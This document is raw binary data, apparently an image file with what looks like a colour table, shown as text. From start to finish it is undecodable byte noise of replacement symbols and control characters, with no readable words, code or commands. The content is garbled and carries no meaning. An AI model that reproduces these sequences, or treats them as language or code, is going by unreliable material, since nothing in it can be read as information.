.�)T�7t��e�[ G�=g���^�k����!9�/�s��`����40���� "���q@� B��~��B�s0�a]��ѿ��}@E``���r_d�@0�)K � �=d�R`ϔ���e� ��xW�?����� 8���0���4�u��"0������֡��0q0���t��=�w�� ���;��"断[�(Q�T	(B0�PY�$ɟM�H�Y�3iԨA��̙2eȐ�Y3f˘%;vY�cƊ#Vl��_�а��׭[l�����4�1���X�-,>~ܴ�3��<} ���s���%K�mڰ�r�'�?X�ت�p�È�YĨ$	�Q?��$�dJ4(S��tI�K3��H�T��Pc�V��F)��ڼ�EɌU5`�5C�%�l��O 9m��Y����!��ĩ�Jֵk����5���"V�����դ�+�Ϟ=�FU�\�	)g���̌3^�B-�9�sN[&�d�!&��Z�e`�a�Z�pc0��a�-��{@�
��F:� 7�cK:ꬋ;9b��o��&�:`,�1n��\X�D��"�Ē�BE��,�d��HC�_��-�Ԃ�b�A��I�)5*f5^~	�&�\�K�8>�a	�`h��� �Y`y�@࠱-?�$�;r�l򎯿� kIr�&����&�J+����3#L1ˤb�(����8����P(���%]p�Ӷ7��"&H`�f������9^��Pň�+&D�J/��Y��Sm�|q0?���j�i(�H�d��XuU�Kn���-��W*�00b-�)Fd�IS�QS&'d���`hk�ܢ�6	P�!B��+P�B�pr�$u��C�v��k���T\"��j�����cL�)C)dJ�r
2l}��^��A�4n�Ҝ�ۙd~i�N<m1Y��� ���A� H1�*�C�!���s�UW@�C�W�⋯]��A��}���H �Z�Fa���!� �
����p���hB���Lc��r�A'�t�1�i�M�[p�m�>7P �`P"���%�í!�0�����>�����ו��%ߧ���;NG��ѫ$�@�Ҋ�P@���
�ӝJ^r��A�8ǚj�Ӹ��P�:���v8C�0����g��O����P�tE
����@8 �`�R�?��x��,��p�v�N��18M�H+@�B
[h��`@Be`3h�XBݱ�hX��0�1�y��>��v���p�3ȑB<%�)Y�������
J��b��\�!p NAr=s� �px*<}��P��nW����B�o(�����@hL�z�����a�����td�P���w��h�3�a�[�6e��( I���0� J	�n�����D>�<ܡ�h"6�܀�F��!i@M��������UA#3A�)�6s��ި�e�c�[�IX�x�c��2ȱMI����r��	Y�Bh��A <\'s��ܓ�����:�^�x� ���X��B���BԖk��Ɛ*t�m��`�Dt2�1���L�t�-��5�A���3FM���IK	('
~����.{48B��	�x��AT�7U��+����h��/��i�cCYgyV\��bf���� tQ�5tF�8GGȎ��#��na���n����4����TK�^� ���H��y�!�7����Tcїk�� 糁��\آi��,����"����`����E0���5\��]��юxԣ��G��A����Y�|�Z)�"��_ �P�� �̀AH�z�
!��R��5�X�!�8G�����54ye�Àg˅50$o	~Ax����k�ŅtQab!T�ҁ�3�Ú�&<�A*�!7}J�I ,`���HNR"�l��i� <u��Z�'��\�ܰi�~�T�'y+x=J��%#.!lƤ���F�`\�D�4Yz�x�Ï�� �Uۼe�z�#��a0�9U��-\A��cԓ�=no�a�J���_mSrQ\2`9p)����4��_l �^p�V�����1��a��p�;�I{�.�;���c�l����:��� p���,���)r�g*!T۞��1�� �p��b���:���V�� 䣇V�NK�� �>�a���@�5���H2��a���s=\p��0EGkΡ��������
@�mpC�`���+��&mm�<y��w��r?!m��+�H������ϕH�
X iCg��S��p~d�ž��"�C(�X���G^���Z�z:��B��XƖ���� 0�z�ʳm�������A�e���� �ZH#��>�nʊ*E�2�xCـy�����׃x��d�Cn;)FH�B�4��G��Apt���n�%,����,?Kf��1� ���;���5l�X`"mȆ练#8�%x���qhh(�aW�>�`�?/�%ؼ��=�3�0eXf�?�Cu ����:�{�j�
�Ar���Hڊ�8���7X�@>���@��Ф��!�l�@l�9���[���q0A�JA��T��*-��<?=��4.�	�a
58�#�u8�>J�r0v�z�`h�� ��� 	H6� �B�{��ǒ� �B-{�'��!����Y�+@$�j�qx�q(A9��*y�X%+7(�A�A.�c@s `�^���*���D�5v �vH��I3�1](6H*��9@�{�E��)y��SŒsEMA��R
(��%`�i��^�E��V a��Q�{ۥ%�C��^pw0���*�s�����&8{��j��Ǽ��$�M����&Ђڃ���G؀ � �9Ap�%j"k��;��% ]tÁ���������,(�&p�R�A=�^�Df�	��7r=���^�&���tHA���=N\�� ��/������|���� pA8>/��?��Ԇ�s+pjH���hh��Z�`|���L��Cft�e��b Ct���,^k)�9[g �th�1���ЀH���X�1�b�!�x� �;�A� ��`��k���,�,����Eq��r�XK�CO��&�JM	��fpf
B�/�ȭ38���|uXKr�����@�����
(��,�R鐹��
T,W�@� �P�+�E����$���Zh���F�V��L@XM��ԃ.��,�1ĕ@�ۿ���z�:wX��#�7��݄�(p�
�-@���Q�S'BT���0� ���/h��$�;�[�Eq�7$A�7X�'aX��D������3�_�9�-5h�5c�˿���7����"�&��
�P�p��-@�W��`���@E<�Y�0���H�\(�l�9�KQ6m��%��TyFH+�VqM(*��>-?Ta�^8	C5�&v0)4��hZ3s�b0�]�7D
�
� 	�'p�� U�:�6`�+=��� :Ȇk��"P X�x�hh9�`��U7Q���Yb��D�*Y�+h�>�J3��_���9�]x��Jͳ��k�uh`h�5 @-H� P� )�(x�U��i�[h���S�6�X�  X� -h"�:���l̖�Eq��8�=��i���=�� �L�^��83x�]�;ͳl悦u W:{�5x2���	� �.x��x=���[�[�x���!��X���5��l��9�<��d��^�ñ���ڮU���2h��U�M�<�8�-H_�F�pۗ0���.z���R�ux�e]W�8Ri��	xfl���2`�h��$!U+8��� Xt�0�( �Ć��:���Q��6(0؃��گm�2x�U�<�̳�^ D^�O6B^�蚇��S�oL` 
��&8W� 'H�.p��Y,��z5�U��͆X � ����3D�;��$��-� i�"5�KxJ ����P i��3 ���x^8;)g`s8:�����\p(H.x�&�-�5�^X��[`����,�@m�< ���8h���%��6���a,��M�8���`74���:T�c�&��7څ_ R �:���GL�Ԩ�q��E��Y5�`'�*�\�>y�Z �4��1`���#� �;І&�,��Z XC~Ӟ�-8ȑ=���i��G#>�I�>%F���4p�7�b 8���w�Ft0g��0[�3���-�mf��48�e35ye�i�Z�e���"(�2m�X���  ��ih9Z�;%���,�n\��i�fG�f5B2���9ȱ�QK�Ai2Y`�)>MxH3��y�]�-&�풀p�?�3x�_�vS<y�����6��+ ��^"��W#((@h��$0�&؋�g�S8x
��(���7"�-؃��*Q�bԔF	Y]xi��?+�V�N�c�=�ւ�Ю���4p�j�J<NjZXj9�!^�jp�c>���i`�%�&����>d�=�)s.����%`��%g^�k�P���⓭[㭘`@�18���K@�5x���-X㣖��V�r�0�p��	l��"�I?д2����о���9��$�Yr�FZ�2ȼ'��T�ΉP�A=	j��pF��:x`�G�5m6e04h�T\p�-�-��A�R<�~�E�< �`���Z��@ 0��%� *�hf�چ�\>���Ԇo6�)x�-`�'y�=肴��j%�b0`�;8z�5���Va@py���T�#�o� �)`��nȆ��������N`�ZXf�vq� >0��{��2�70h��=�3P��V``"�d�kT8�3�<��U�`(�D�	��.�����45.��Y(0��qӲ�����5��Z�R�_)��-��. a�>؂���j�Qg(����yпGuv!hga�yN�T�Dp���(8�w�|�i���&E#H���h��X��	�����aX"ѳ𐹛!��p]��-��'�<ټ����-����A�cX{ ,����U�Ճ�q�%Ǫ
x)��]�v��\us���u��o���E�<�4p #`s7O8�;A���-x�(�u/���&`��2�.�z���A�G�V�����a33����`�KW�r���%��I2��ѩ��6�$��w1y �h��P@��� ,8j,R��=,��'h�h)�0��'��&h��T�����+5��dp��{_�z.P��g}(p} nt�=@'m�`��M	 �(����]�-Ir�G~.����~@P ���( �}n�@��@P��~`P88�v�w��wpv�)��8��s0�'p��w��� �$*HH`��
H�hX₅ @(�����.�Hy�b�X<)Y���0bȐ�$Ԁ��&��1f�"��"P|�0�(�$H� q���R�JUa�	�c�8q���+ذ][�`�DXXh���tA9a�b��[����$,�4�)�Ęg�t�1�ĈS�l�2�̖Ÿ�+���Gk$kU 
Yް](�����U�����4`�vO��o�)#.dh�S�ʗ3o��9��ңo*�B�(dI��Nv��0T{�g�
�K�XJ���}ߤD����}����p��L7 ��&4���wdM��1a�a`���x�L0A�A�o�`R�gK)(�'z" s3~Bc���ܨ�'��x�t��P�-DQ!�f�$�YPq������Ӟ	*�_.,���	$��&�(B�&��Hs���Í���'�p��r��������?�<6�%���Ic����'��Xdw,�0)xvAD�A��|(AmU�D?�M	(@��.^�$&����!^�@ ;|��= ��&��@ �� ��x��0P�!���'�p��l���xBH �B�0��R����'�`AHA��D ��mY`?���o�	O��	�aǘ�)� ��h�	tp��=�pI� �	�;��%�� ]�,� p�A	��I �K�"dr�����	��K
l�s�H�)�E_?ML����?����?�$�@>p�A006" �H��<r���+0��=��@�dr	�\3�dBH�;�V��s���1ls�?�|�ľ�g��H`D,|��u�% � �#�!j��q�o��!j3�����&:.�������� �A�2H�&�	�7���x���A6٘?M.&,�
���O4-DPA	v��F?C-� \o��&�q	D���a����";�v  �k@ ��� � ���~0
4�-:��*𖆨`*-�E7bCn�@=$���}�@��.X@�"Ԡ�T 4���F.Z���I<��%(<�`�� �@d!�3��!
 �b)G�P��	D(�A�!@%^��MC�w�kȰޠB�P �� �|dFǅpLM� 	[��\�k=O��J0��hb���Mp  >����C��8�
�1}B=(�rT��a.�1� Aք� � ������iƆ�(d&` �!`�"!9��\�\��=f�?��Q.';@�%�[�����ȃ�� �=(ry	��j�	� }��$d
ڵDH�=���PH" !���(��F� ���4b*�p���O4b�o`�`]�̅�������b@�q� m��آʁP5 VC��d�k���<�.P�
����&�*8@K������'���ץ@򕞌
�r�4� 4@�d�r�5 >��U[Sy41M<<�Y�J�E fb���"௶|U��� ��` $ G?�� ���������&�k0	�c��H�=��?1��zⰸK�K�2��x��� "�,�j�
0�|�&O] A� $& ��v���!�CY�� hm�Џ����@��7�	� ��G8Nץ�p�m�! ��� ��s�z,��M   ��Q����� �� �P��&I��z� 8�a��Ơ��l���_���8�i�pS�M��
��3��5W�](��q�;ۄ`�(b�z�D$ 4����c
\��ڨ�I�4$�91����/��k��62��}�8V��������G�(� 62J������u�O� ��U�?8�	E\�`�!���O��� �[ ��@i¥@�QzyHp�5C��h��F�����&����aVY ��M.��W
_pf�h��
gb�FD��rvl��0%XXf�s�������.q���v��� مd�Ѷ�h!�1C�pL��(*���	N��~p������)�Bp�0�����^.�;0�?+��3m�H����=8L�ǉ� �@��lm#L �DM ���!�:|<���$�J����?4�< ��8�t1
ؘ�0  p@e�^��� �qv�^�� @�[��-z$1 [�^��� �`��V	�E�$�����P�~L��9���c[�}����E���@��'++� gl�r� �� ��]�, ��u* ��[�� f7 +pcr�����S���'Go��9a�'�>t���`ЀB�qZ�h" 4�"���ћ�"���Ѣh���BT�!��!L&� !���F��}@ (� P@\@ܗ���Y@YT@���Q�\�	HM�ƍ^]� �J��Ȍ8G���4��ɟ,!����H6�"�Z��
���ak��#!DK��#��K�"��#u��	��t��@j^k�� � � "!���&�"�H� |!$B��M"%>�V"&f"%6�F-�'�/9]$��
��)�"*F�#Bb@ ��",Ƣ,�"-�beݜ
�N��"�,/ʎr�"s�b/Z0Z�0�"( 4�3>#4F�4N#5Vc4"�c@  !�2 � ,    � � �  


#&	+./)"%*#/%3$6#:!< < :%=)@*B+F-K/R3W*Z"\(]/\3"V3#Q2#N. L*G)A);+"7-%70*>3*B7-F;0G>4H@8JFAPJDRJBUF:XC3_D4cK;eP@^SI[WRb\Tq]MtbOsfWzjX~q_sevsn�zu�}t�~q�~i��g�~`�{\�vW�qR�lN�iH�bC�]=�V9~P5wK1pE0l@*l<$m>jD
qLwB6�8�@�F!�J"�P&�W)�^-�c.�i2�n7�n>�w?�~BɊ0Α!ǉ�~	�v�l�d�\�U�<���&�<�G�S�a�p�}���ݖ	�
�����������
���� �� �� �� ����������<�XܛfԛjҗaӑVΊPŊT��Y��_��e��k��s��y��x��z������������������Īyɧ�ɭ�Ǳ�ʴ�϶�մ�ٱ�٬�ܬ}�x�{�~�����Ǥ�Ǩ�ä���ֽ�л�ɻ�Ͼ��±�Ʋ�ʵ����Ͼ�������������������������������������������������������ؾ�պ�ҷ�ϰ�ͪ�П�Ҕ�ل�߅�ޘ�ޫ�ܲ����������������������������������������������������������������2�2� ��H��A}��ɛǰ�<kҜ9�&mZ�k�U�f�3�̔I�vl�iЦM;�^�g՚-�V�^Lj��U�Ym��?�5���h�DHQZ�t�ӧP�J}�)?�X�	���<k`�ִ6md��Ү�Fq�3e͠IC���0fѨ-��L�+b��-CƬZNj�,�䙷N�Ҙ�2�)ӦS3g���jւ��!��1�z��Ys,�3�Ԣ�����3��^-;v[�))LJ1B���jB9��aje�9�����˚�G��������2�vͱ�j�}]�z"5gg;";VrثU�T%K�D�"L4�D���bͬ5�5���\t�Hf�uLig�$�y��>��� i�EQE�x��W�$&^� S�+�SJKQ�4���
+��M�\�L�3��aѝ�L.�]FɅf��>���O��ErY�<�ѓ�{-�*��"�3� �tV0���`��s]2��Y>�܈#=iɢ�6ZI"oDjv.e��X����cO=I��4l�G�kl��=Y6�4�t-�ʌ?�P�t�i���T��0� ��2��VE�Q��l�4�7�l��7� #K&W� 	$p�`�!�a�`���Iug�=��f�=�hđF�Y4M\#BG.��3���*E�`A�Z ��xNЫl�+�K�3ͼvi��7t�\$jk��J(-D�[�P����si��iV�ܓ%C��Y�U򈲽fM>���+�,1CD<��w^|�)<!�,�*��2!?�YQ3O4�h�6�ls�<j1��-�P1�	&�����a��`��ϝm�O��yU"X�t�k9Q��L2�1�k1�7�@�Hp(�pLl�Ņ�Y�TNN$��N�c�H�,�|��'�@�#�3߈;����$Z>��t��D�W(1ӌ��.m2��(���w�k��kD!J챐],�H"���Q�lPD�$���N5#�`�P`�:8��$��3s�az�iV��|�#4R�FR��ĄH2ˊ��U�BP��Nw:
������к,8a�p���,h@�mY�9�@b����2��-� Ġ#���a �RQ=���^'�R�F�DQY���3�!��HI�P`�>�b��Z D�I�Q �(Z��%�P"̩	�ıG<"�� M�ao�"V�B#���A��7+Ap��JXj���x�=��I1�=�!�o|D6)*3nd��Q�a<�����<`Vx(FAIYX2d�	�E4���%^�{��pY(�p�B"3���	�@K�2l4�h��|\/s䈨H�|5YM��4��4�=��t h�/�С1��)��d]�kȃ����%��FP1�H�;�ahĂ��D�XƲfȅ?�R��e���>�q�{��-n3LOF|腏���3���<l��/��d@�X �,`u��B;�u�-�G�N�oд�T��1���w҃�8`	�����P��#��A��Kz����yD�)h�>=�F2������F7��YP�������" w���͎��.r��Bӏ{X"4�i$`�|P��G$�AH�!�G��R��ف|6K5�?���^�h�iK=�c��Qc?Fh&���lx�p�(BA-�@���	,�� �0�UP�2[4�!��"�El&t�!P����h�,{T,����
T+gP~���#4&���ޱ�1X���
!�P��݂p�B��EL��^m�f'��� 	ha�Vb�,`a.���@B������A��IT��A
�K80��ygj��~䃘uy�j� ���g��ڧp�-	�F/<AZ��S��"�0�����]#�����i�E��2���� �i��ރC��s$<Q�&X�f�54gqy��������!kȤ�c�Dk��52�I2��C�b��F8z1�'��	��.0��-̬]����� T
�e�k��� � �����d�4/�"%�p�W��	^<����Rm��#���ǜ��=N�,JO�=t3��X�).� �"��G&��
pp��&ذ��l@A��T!
N7e�i�#4�v�6����"����;$�gK������i����=���ml!��VC*�(+{��1�a����7��ύ�I�E��t�� @@Z@�/\���Vt��ԃ~��?�}���㭢'NA�!#�SH^�I���{+�>���5��].d���2��0"X@2X/x�q�#�?7�!q������� ������y3��A>�?�~���	�`�N	D	��
� 2�!��^ćw�wqr��D�"�� 2�"q�`�@Q:� �pM���}��ڀ�@~I�bpe�� �T�a6��SEZ���Wv�p���d���	�@�P��{��	Z �EqwxWB��Ҡ6��H�i�`nʐc�@qsа� ��PQ�a����pt6H~�� m�'� v�)�P�u��p�x��r}���
�pX6E	���@�d��
�4�d�Z!_��!�c�
�0��qÐg���Ő��@5BH30��w���``�p��`d`� ��Y�Z@��
J$��w���%}0����p�VS��{���!�A�@mdx�@Zݡ=�9�8��3R� ��
��q��@��9ʸQ����v~�~�뀍�����\�����.�B 6�� uq6�S��|��{�����&��D[4�y��U�2Z�ϐ
4 M�
�`
�`
��
Tc
�����"�p<� �����	2��밒�p~�f\�< \Ca*������Q���q	{P�G	��F
��A&�B��0��`݁�����Ӡ���F�K���P  MP
ͦQ>�>�9 0y�������t�0�g`.��.�e�>0���PuX����i��(ln�P���P�SI*�c:Q�YI�O��EPp'�:�3�>`M@
���Л��
Ġ�E��`�����������"&� ]#aY@%��0��	�b0g|�詞H	Up
�0&�8�����`�����Gg�!-�`Ts#�t1�tw"�>��0��a�0G���������p�С� jP)Z�C?�� ���2:K�
�R� ��	z���I�N�:@� �UBGj)�K:�O�� *��� �$2̐�@?`4�0�<`W`V�[�.���:�/ B@������0�������m@b0bp� B�	� �@�瀨l�	�0��a���j��x^Jw���@��Z��T]�2i(���:V(Hi
P�N�pN0WЫ���Mk�0/0 � � � ��	���p	���	�Je0��	�����yJ�l�
�
� ��} ��
�%a"_��yPE(A��%2d�j���
����
� 
PPX�t�}E
>�;P�C���P�ـ��� ������f��0��`z{t�v�	<�	J�
�0,	y@���\�-���^q��RR;�0U�A��4˂Ȕ��!��
�@�Ke{�W�'�D�
P�U�� 
� `q��s���	����[������и:�	<
d�#۲g`e@c ,�,�G ���K�p� ���"4�RN$��0
�0
<��	SPV�(�Y0I��g�� �3F��	���	���	�{�d��	�p�찒��ol�	a[�d�p�@
��F i{��*@��!�8����!�Q9xZ��S*�p������@�W�������Ǎ��U`k�
�36{��@�(̡������	���	1*���5
�TII�
� ��0
N +��K�vĠE���I�{�=�պ�;ʪ�wh2�p�����V�@�@�X���-��p����	��	�p�w\�v</��|��,�	m��Î{���	�,%�L	�2rЭ+�ɀ�J/�|��ɇ�Q��4B�r���`L��
[���� �U�����0����|�0��0
-t�����z��~���L��ь��m�	O�	��gBF���0X���`B
����� ��,\�%B����8f���{0����� 
V�H�϶�;�uZ~P-��p	,�����ǂ��,��ߩ�x����-
��"�J��u�G�g?<�qd�t��S"x4L��=��	�g�AMo��W�#)��) �.�
2�鰗�𗗰	�pК�	��лp��KѶ��c}����
�`j-�#M҅�DP�O�0��[�"@ �R"��Ge����G7o�
Q����Ϗ��>���)ۜ��ǜ��'�	��T��_�� �wL~;[â��IU���@l	�����`,�-�0� *���}�a�������pt����`<�Z�խ�� ��p	� ���j��l��+���զ���i�|��V	o C`X��5TW�����@v��q\&��2��೛Zr��V6EV�<�Y�( �I[
�|~,�$���	��j��
�}㣽�2L~�`�l�6,�5eS��F �	��J�Ea0�B�-�#���A��6�P��8o� ��.�Z@�c� C��+��s�����l�g������%ʗ��k�	��� ��EEo  �@
�@
�T$-��i��M��$�3���Gt���s���i�No�L�--����%:�Ќ�ؠ�P�Y�	k�h�	���u��|�v��m�l�	��ݰ�hS�ޠ��AE^���n���M_R�n��N�G@	wߠ��Y�����(��.2p�
���XNo��� ��@�`�`�7۸j����@��F���.�O^��p, ���?�!s?��5�� �``0�-/3Z��7�* \���4Z��P��	p�lP�K?���?���O�
�}�I�bnp����P	�u���'���`�0�Ni=�L�4��*��
������v�� �a���^
����	�Լ��m��	��}�?�7����	h�O �@-���(�L��
_�@� b���`��?�@��S��2Q3 �[�m���J�-L��K+4H�@�;q�8����,Z�2i��F�Z�z�ڵ�\�s��m\G3W�3k@��m�.?���'M'7Y�U*$9�Kv̘�bŰv��J=���Y�V��4iҢ=s��ZiƂyۖ��7p����!<�\���"F����	�,�$M�T�җK^����|o�:tՠa3Jඡ~\��TP�E�M�J���Rɐ\��W�V��f�l����N���Yܹӊ�M�^p}C�����T�XQ|Qe�v�҄�S�˛8�a�٥��D;�i���xB���f�>�x��a��Fyd�F�X�S�!�WTY%DSL!���K9{�Sk�h�����'���1�YV���!�(��B�2pE�]h�d�z��$�����Lz�,�v�Ig��Q眎xJ�_�A0A>�`�(@���F*|��/"p`�R��CGQW^y&��gE�������q����f�'�h�^h)�H��0�BI&�8�ʒ4������%tD[�& ��e5zRM�l��e�=�|�ͤ�3�.ʳ�a�S�Xb��ab����F�z��j暧�y�y�I�����sa�2(��(�@��S%��]jф4Ҡ��Xge��Lf��x�i#�t���4Έ��%��c��7�@�8Ұ��Z�HOW\�E����V�a�u�C��������}�ѧ]o�ܮRyˢ{/ %(�P��f�`4���$�V��Mjх��ig�s0��3� Ml�!V=�]S�RF�7
)��
-Tp�&�Θc��yaꡧ�����{�a�|��'tg�	J�m*�TGQ�Т�$ eQ�ToRtɤ�5�0c�5�X#�4�h��3�%qމ�t��dxN�@C�o�;o���cS^�UHi��'���_�LF��z߮��Q4�F5�'�C}ҵ���W��
(p��Za5+ #�,2ц_�Ac0�̀*O���.�Ѽ��k C:Q�*�/w�F��<�mk@���bO��Z ���}:����`,#Q���Вs�}�W�G2Vs�nt��pE���G�h�쨠�!J "��������&l��sP,'��DĐA2LA��e8��a�P�6�q�X�b�kb���ct��ȘG�>׏��cXĢ1�g:��ZA�؄�B
YX�&0��kf0���2��le�&n!Bv��mm(�0�18�L���6t1CF:R�8�7��Q�r��*�(�`h�.Ȑ�>e�|��VD��A�q�|�x�8�X,p_dt�B�	6l�e �`Ǖ�xy�.���s�D�e�H�nh���&7i�Hpr�~y���u����F'�1D��s�̧>`��x�0"^��V��	kL� �N4g$�p��U���DF�ᘷmbX�V�UbC��P�Yz:���p�T ��O8GF0���{�CP�>��{�b���Iq�H`K��+F���Ӎ.��i���9Nt�j@m�8�q��a�&$3�&�"�@�7�׸Ε;}c(�*�B8���0��k�c��G��1�|T��=˚��/���&���K�����)l�zg(-6�;����p�3��	��/E�1�!�X�bw1��M�X�;��E(���	��Z�E�0�˃Q�@Tt�q4TZ��8��b!��b@V���:��r��P��Nb �V�Z_[�����C� �o�����J�@>0�:[)�P��+d�a��F;�<��~����u�px��+�)�ZF8����%E��u��O��hY�l�VԈ5�`�2XZ��$�(i6X9@YhBs��jQ�%�����a�1~,6t���Y�a����<o��� �¹4+�J�Sq���`�L��wy8A�-�iH�`ӭ�E$1�GD"�Ѕ7�!jI��C�7� a�U�[�P�5����A�ֶ]?��e�;}	�fѧ���uFh28|!�K��_,��(j0@;��͕۠��1���;T�Vo�"��J%��n�L����9�-Q�U�"��Pl?�}\�W2���Q_W�Ad��{���~�Š���l Ξ�1�0L�R��l������L�a�(i����k���7�-q4IRG��9���R�Bʸ��e�#Q@�ǿo��~h1G]E(���I�}v�(|��=��
F:UL0�3���dРى]�p�H�RѸC/�XĜ`.	Z��� |�_�a(�P���>�����c-Ԩg?�S�O���Q3�,����v�
V���U�W�1�U�
��� ڀ��^�cPmP9x����=n�	����a�n�ZH��<U0�i`z�h��h�6�l�}��H�+��K����Y��˂Wx��8P�!꺯��C�3 ���RM��]9!+n�=4�ߋ	�ܸ�����V�@�c�T`�}�(�Z���{p�g��qA�{@���d�΃A�R � ��.�Ѐf;�1h=�1-�*&5Ȅ�pqȄ*h�o0��pBx8�\X)�J(>q�����
|,�j�Z8|��!saih����o��{��� 
p�_��`�)�%� 	DJ�0�8j�Z`�f*M��ˆ�����K
Q�
�
K ������@&��h��|��|h�(�#���|����� B+���	��~�̀"���pV���� �48	5�1�J_��/Y�h�)���F��S�A���L�VH�<SH�DI����{x<�z�GZ$�(�x��������$)HP��+؂ F6x6�8��J.��m���Å3o�=ޛ�lD��xA�C8IH�VP��tIKH�d����7|x� ��8z�G9Գ"� �� �h&̆I�YȼͣH�1�^i�h��< `�"���sD�����ȋ����p�@�pM�
K�P��o��jp�z8h��L,B�}�j(LW �)����� T8x�܆v��I�85���:�L@^�.8 POP X�섲<����[H@�hD��H�'���L�g(,jh�eh�m�X(NR�\�쐤c#*؁�D�hH�p�LMw�R3(�A�܀1ЅtL(�@����m��@]��X`BJIKt���61��d�L��)��'ܰTH�h�ui�cp�:뺮�.�Q����`X1J���xc�H�&�ƕ�RS�)�N��pXu�5/  0�e�O �jDK�T9��� %�H�#x�K8�
y�%��&}Rg`�����O��I�I�L�2��%`cЁ@�&��[9n���{���:+H�v`t��SP�Tp-vh�t�6h&T�J����[X�FE#x�Y8fy9aRT0i�i���R�~ۜ�9��P����o�=�I��c��g ��'���v���Lp�Z����u�Uu��-( �� d��u��s��)���ƴ|V��a�>@�"P�`�n��K��tNw<���~h�ox�W(�!�� �i��%�-x�n�=7勻�<�4'h�f�*�Q��op�;eQM�m�|��_��VU(�`8�L\@�5P|`�d�����L�t��o(�0���	ЁT��#؁,��o����i�`<�U�=q�PO, �fR�t@�\XY�X�}��8�����cI,S.Z��I��g�zXe�[m��4���H:�S(�T� $��d �R���B�;�ԋI�Kr�D���HL@h�3��-�L��_0T�]��<h$cI���N:Y�m���k`��}�yPR2�1c�-d�rBL�<�{��g �*_l�W网Z]+�xؒ@Ņ4x h���H]h�, �&d͛p�vPTp�M覽Q���c@�X88��y+�{�f��d��*N��>�@�b��x���� �Lk���d�PBo�!Q�U��O��k��-YqЄ-�3�n��u����O���[Y�nj$��ڒad���dG�K�δd 	b|Hip�fpbPq
���A	��'��d ��p*�x��Amת=^X�|�^��W�{�g}^W��B_�&�-dP�`�����F�czp�e �e�[B��t�|�r��bP�
�+�G	 �eh��0ȂP0)ʞlHn@���N J��@�24�wh�p�(�UW�6a�݋p�$L�+<�`���c��xn��g��cv���"��,�0I��U�IT��#�?)�Dg���r�N��,@~��#�nx�u� �{^���8v\ޢ�h#N:UP�HhF��d f�v�c@ţ�} �`)�TŀT�aW �"H�+�H*m��p�M �r�xp�/���_�O`�&بf�;�U_���h�.8U�A��KbHڕۭ8�c�[��gp�_��!؁�	��gW]Í��e�.g^�Y@�} !t��XY3H�@,@��bĻ�鼖�p���!X�0��V78�VlB�
�Hxt3��5Ē�a8�0�f�%�l�WX&�nn�P�b�&�,��Ԧ�t�]8�4�#4�h�lh��<a�!g���Ȅ)0؂,�"���U�(�&U8S@�V���
}Pǻ%�~�GQ�H���%�J"(X���on���.o� �p��SJk.A�rօڪ+`�+ ��vch5���VH/���!8�%n�B�bX!x�K�%�T��
wh�"��(��W(!���<�hX�c�U�8�+XV5J!�r�P�0χx���(�d�1`�ջ���(q�5#0�%8X�R�� �>`.gn�Ve�5|H�T@�Ug�VG�$P&(��m8h %��#0�Y���a�&`(�HW�pb�2,���:,;�jS0cg#`&�!聗��X� �#�u!�� L?'��x�wL�/�Շix�$��}�w}� �	��R����Wx���̀�t#�x�?�m�ʚ "��#����x! �� 0�7y�/�" ! ��p����!�bx� �������#Hc��S�w$`z����G��Ё��X ��rW���P��O��gY�U(�� ��&h��I���{8������O��{�G����w5��ŴVb���O|"P���O(�Z� ��z���q0s�V`�V�U�sPu�&pS	$hE ��w�ׇ�ؗ��O(  pr��}$���`�r�O� 
ȁ�G~��|s8sR SX��sX�u"�֟����}D��W�%p�b��'x�Z~�'�(� ���������s8�q(�  "D��Sg0X�2fA��!Ĉ-���bE�3n����En~�h�HV*W�d�̘�j԰a�&3t�;�s�� B�4k�4�(��Π�������:����4+��r�x��qQ!Bj�Zdh-ی��!��P�x� ���/&8����6u�h,��O_>~=RT��>tLi:1r*� `���� h@hQ�#�� �?B�=��WB#</�e����GX��HǍ�|�P2���/0`���9)b��I��&>ƪA�t��2U���O��i�:EuЁYr�1���?!�f�$�Q� p�  �F� p��5��";�P�-R�0d0�4�R�9��Q�y�5ƊO���9�d�|ꬳ�갲�X� G]�@@U�1� *�Z>x2 ���A0B!P� #x(� �1�4p�?)��b�8��2`@X��h�9�!M3�CO�"�6I8Lz�KgW2 ��� t� ����`m��@��= G!�l����a���gD)��b�(��J/)�IQ�R��XˊR�B
��C,0u��kJP.2Hjp��n#(Ǫ��)fmt u,��p��� pp���0���0� �ID�R�!�{����DQ�q���+�aJ0�Ȍ�1HX��S�KQ��x��l�&�* ��&G�]4���Znu�5�t 7u�`�{�����,����6�30ы/�0Q� ߒ��p�8a�8��!��S��.�j��:�ks�p�!07�k�E^�Z�t�� ����u�\����@�#v-/,��4 ���k[ CC��ʐC:L��w)̴��LV��.��y 4!��_^�.��_�D"�y~��� j8�1�>�cL� �@-�Q�v�`�0��8�Y%��݀�+`Ql���ЏD����!ux� �=�<�6 ��0��.�����f"2��Mr�C(��8���1V�`wi[�b`ʐ$E���5"H'�r
E."/��q�*�  ����dX
'b���* � :@����"�C��b�E� `�`T.x�;
���tdJa�(V4 T�
��=�rh�?:���yr`, ���͡ it� �@��0 ̩ ��7�����as����-z H��`�9j�(�@�5�_0�����6��\���'Cy X�!���(2°��6��S�!�9<D��a!�����1�G S�j�� �9�
�`v䘂vGH @
�4G.j@X�ٔ$���v��p�2�@T�]H��Oy�#L��^=pϋ��� ��?	p �x�D� /i3<`� (�N�T@�>�AxX�LAB���O<��*I�j����jG;�a�v�㥩�pS�xA`[��@���E�� q0eP�ɕ<$ ��ٺ�/aH���l�  ��0 ��V+ W
���s����ڏ����k\1Iu�b+�+��x��r��q��U���B@vK�)�
�"c1m�   /ȁJs��˴�M���@P �Vl�eEXi��֔��G�d:�pn��ĀA�A�x0X��! �9���{H[�������"@ ꉑBȫB�R���]1��q/ cL���-9X�P@; �[+@
���L,�P���p���`7#8���P��Q�pKc �6ա ��UE���  `�7A !x��`��ŋ�  ����%�'vp�+@�GE1d"� �@�b0d��ɋ�A2�Ll�p���!�`Z� '*9}Ȝ.k ̑$�6�0���ZŽ�� �A�� ��k�	*�` �h4�)��C�C:P��c�
Y0a�r��Wb �7`�4Nv"�x�E�@a���r�PҺ0P��s�B��T�i0s(]@�/��	#`�S�=�� 3��0�  ��8jP�!̀�
